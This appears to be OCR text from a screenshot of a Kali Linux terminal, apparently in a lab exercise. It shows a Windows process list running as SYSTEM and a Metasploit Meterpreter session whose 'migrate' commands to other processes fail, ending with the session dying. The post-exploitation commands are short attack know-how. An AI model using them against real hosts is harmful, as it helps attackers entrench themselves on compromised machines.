 kali@kali: ~
File Actions Edit View Help
1232 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conho
1300 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spo
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1404 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
.exe
1416 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1616 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amaz 2
Config.exe
1940 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2076 828 WmiPrvSE.exe
2348 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2368 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2544 1300 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2560 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2640 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3004 792 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\p
owershell.exe
3036 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3052 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 3052
[*] Migrating from 3004 to 3052...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 3036
[*] Migrating from 3004 to 3036...
[*] 10.10.237.234 - Meterpreter session 2 closed. Reason: Died
^C[-] migrate: Interrupted
msf6 post(multi/manage/shell_to_meterpreter) >
22:24